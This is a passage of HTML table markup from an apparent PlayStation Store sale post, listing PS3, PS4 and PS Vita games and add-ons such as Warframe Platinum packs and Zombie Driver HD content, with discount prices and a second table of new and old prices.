<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO Marvel Super Heroes</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO The Hobbit</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$27.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO The Hobbit</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$20.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$29.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">LEGO The Hobbit</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$13.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat Arcade Kollection</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.69</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Mortal Kombat vs. DC Universe</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.39</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$8.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Planets Under Attack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$0.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Run Like Hell!</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$3.14</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 75 Platinum</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$3.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 170 Platinum</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$7.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 370 Platinum</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$14.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 1000 Platinum + Mod</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$37.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$49.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 2100 Platinum + Mods</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$74.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$99.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Warframe: 3210 Platinum + Mods</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">N/A</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$112.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$149.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Complete Edition</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$3.75</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$7.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$14.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.50</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD + Soundtrack Bundle</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$3.25</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$6.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$12.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Apocalypse Pack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$0.75</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Avatar 10 &#8211; Pack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$0.75</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Burning Garden of Slaughter</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$0.75</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Original Soundtrack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.25</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Zombie Driver HD Tropical Race Rage</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$0.75</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.49</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$2.99</td></tr>
</tbody></table>
<h3 class="center" style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 18px; line-height: 18px; margin: 0px; outline: 0px; padding: 18px 0px 0px; text-align: center; vertical-align: baseline;">
Price Changes</h3>
<table style="background: rgb(255, 255, 255); border-collapse: collapse; border-spacing: 0px; border: 5px solid rgb(62, 111, 163); color: black; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 20px auto auto; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 539px;"><tbody style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Title</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Platform</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">New Price</th><th style="background: transparent; border: 0px; font-size: 14px; margin: 0px; outline: 0px; padding: 10px 8px 8px; vertical-align: middle;">Old Price</th></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Assassin&#8217;s Creed IV Black Flag Gold Edition</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$69.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$79.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Assassin&#8217;s Creed IV Black Flag Gold Edition</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$49.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$59.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan Director&#8217;s Cut</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan Asylum Pack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan The Underground</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS4</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Dead Space 2 Ultimate Edition</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$29.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Dead Space 3 Ultimate Edition</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$59.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Fight Night Champion</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$29.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">NHL 12</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$19.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$59.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">One Piece Unlimited World Red</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$49.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Saints Row IV Season Pass</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$5.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$9.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Tales of Xillia 2</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS3</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$59.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan Asylum Pack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan Director&#8217;s Cut</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
<tr style="background: rgb(229, 241, 253); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">Escape Plan Underground Pack</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$1.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$4.99</td></tr>
